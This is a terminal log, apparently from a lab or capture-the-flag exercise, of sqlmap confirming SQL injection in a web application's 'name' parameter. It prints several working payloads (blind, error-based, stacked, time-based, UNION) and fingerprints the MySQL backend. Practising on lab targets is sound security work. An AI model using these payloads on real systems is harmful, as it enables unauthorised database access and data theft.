 ┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -r /home/kali/Desktop/bumtree.txt --dbms=MySQL --current-db
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.6.7#stable}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respo
nsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any
misuse or damage caused by this program
[*] starting @ 05:08:58 /2024-12-02/
[05:08:58] [INFO] parsing HTTP request from '/home/kali/Desktop/bumtree.txt'
[05:08:59] [WARNING] provided parameter 'SecretCookie' appears to be 'hex' encoded
[05:08:59] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: name=apple%' AND 2646=2646#
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: name=apple%' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7162717a71,(SELECT (ELT(2255=2255,1))),0x71786b6a71
,0x78))s), 8446744073709551610, 8446744073709551610))) AND 'xzoj%'='xzoj
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: name=apple%';SELECT SLEEP(5)#
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=apple%' AND (SELECT 6891 FROM (SELECT(SLEEP(5)))tZBm) AND 'naPL%'='naPL
    Type: UNION query
    Title: MySQL UNION query (NULL) - 13 columns
    Payload: name=apple%' UNION ALL SELECT NULL,NULL,CONCAT(0x7162717a71,0x58517155556d486c487a5665454e4d41487a636a6f41434e566d
657a45585164426a526459674f49,0x71786b6a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[05:08:59] [INFO] testing MySQL
[05:08:59] [WARNING] reflective value(s) found and filtering out
[05:08:59] [INFO] confirming MySQL
[05:08:59] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.3, PHP 5.4.7
back-end DBMS: MySQL >= 5.0.0
[05:08:59] [INFO] fetching current database